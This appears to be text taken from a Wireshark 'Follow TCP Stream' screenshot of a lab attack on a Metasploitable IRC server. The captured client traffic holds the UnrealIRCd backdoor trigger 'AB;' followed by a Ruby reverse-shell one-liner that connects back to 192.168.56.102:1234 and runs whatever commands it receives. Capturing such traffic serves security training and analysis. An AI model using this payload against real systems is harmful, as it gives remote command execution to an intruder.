 Wireshark · Follow TCP Stream (tcp.stream eq 0) · eth0
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.56.102","1234");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print
io.read}end'
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irc.Metasploitable.LAN 451 AB;ruby :You have not registered
1 client pkt, 3 server pkts, 2 turns.
Entire conversation (476 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help